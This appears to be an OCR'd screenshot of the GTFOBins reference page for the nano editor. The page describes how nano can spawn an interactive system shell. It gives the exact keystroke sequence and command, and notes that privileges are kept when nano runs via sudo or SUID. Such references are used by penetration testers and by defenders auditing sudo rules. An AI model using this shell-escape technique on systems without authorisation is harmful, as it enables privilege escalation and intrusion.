 1 2 3 4
nano | GTFOBins
gtfobins.org/gtfobins/nano/#shell
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
.. / nano
Sponsor Fork Star 13,691
Shell File write File read
Shell
This executable can spawn an interactive system shell.
(a) Unprivileged Sudo SUID
This function is performed by the privileged user if executed via sudo because the acquired privileges
are not dropped.
Remarks
If there are environment variables involved, they must be passed via sudo VAR=value ... or
exported then sudo -E ... .
nano
^R^X
reset; sh 1>&0 2>&0